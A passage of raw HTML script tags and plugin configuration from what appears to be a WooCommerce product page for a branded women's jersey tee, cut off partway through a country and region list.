var wpApiSettings = {"root":"https:\/\/trec.agentstore.com\/wp-json\/","nonce":"27e6ff70be","versionString":"wp\/v2\/"};
</script>
<script src="https://trec.agentstore.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/trec.agentstore.com\/cart\/","is_cart":""};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/trec.agentstore.com\/wp-admin\/admin-ajax.php","ajaxNonce":"a3ae718f4c","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/trec.agentstore.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"083140282b","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/trec.agentstore.com\/my-account","checkout_url":"https:\/\/trec.agentstore.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://trec.agentstore.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/trec.agentstore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/trec.agentstore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/trec.agentstore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c03c8e6d10"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":417735,"title":"Larson%20Group%2FReMax%20Collective%20%7C%20Women%27s%20Fine%20Jersey%20Tee%20%7C%20BRANDco.","excerpt":"<ul class=\"p-rich_text_list p-rich_text_list__bullet\" data-stringify-type=\"unordered-list\" data-indent=\"0\" data-border=\"0\">\r\n \t<li data-stringify-indent=\"0\" data-stringify-border=\"0\">60\/40 combed ringspun cotton\/polyester<\/li>\r\n \t<li data-stringify-indent=\"0\" data-stringify-border=\"0\">Semi-fitted<\/li>\r\n \t<li data-stringify-indent=\"0\" data-stringify-border=\"0\">Topstitched riDescription:4.5 oz.\/yd\u00b2,\u00a0100% combed ringspun cotton fine jerseyAsh is 99\/1\u00a0combed ringspun cotton\/polyesterHeather is 90\/10\u00a0combed ringspun cotton\/polyesterBermuda Blackout, Black Leopard, Carinal Blackout, Granite Heather, Ice Blackout, Sangria Blackout, Storm Camo, Surf Blackout, All Vintage Colors &amp; Wisteria Blackout are\u00a060\/40 combed ringspun cotton\/polyesterAsh and White are sewn with 100% cotton threadSemi-fittedTopstitched ribbed knit collar\r\n\r\nSelf-fabric back neck tape\r\n\r\nSide seams\r\n\r\nDouble needle sleeves and bottom hem\r\n\r\nEasyTear\u2122 labelbbed knit collar<\/li>\r\n \t<li data-stringify-indent=\"0\" data-stringify-border=\"0\">Self-fabric back neck tape<\/li>\r\n \t<li data-stringify-indent=\"0\" data-stringify-border=\"0\">Side seams<\/li>\r\n \t<li data-stringify-indent=\"0\" data-stringify-border=\"0\">Double needle sleeves and bottom hem<\/li>\r\n \t<li data-stringify-indent=\"0\" data-stringify-border=\"0\">EasyTear\u2122 labe<\/li>\r\n<\/ul>","featuredImage":"https:\/\/trec.agentstore.com\/wp-content\/uploads\/2023\/05\/LarsonGroup_TShirt_women_black_model-1024x683.jpg"}};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/trec.agentstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://trec.agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://trec.agentstore.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/the-real-estate-collective-womens-fine-jersey-tee\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://trec.agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/trec.agentstore.com\/wp-admin\/admin-ajax.php","security":"dad1b8f213","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://trec.agentstore.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://trec.agentstore.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://trec.agentstore.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El 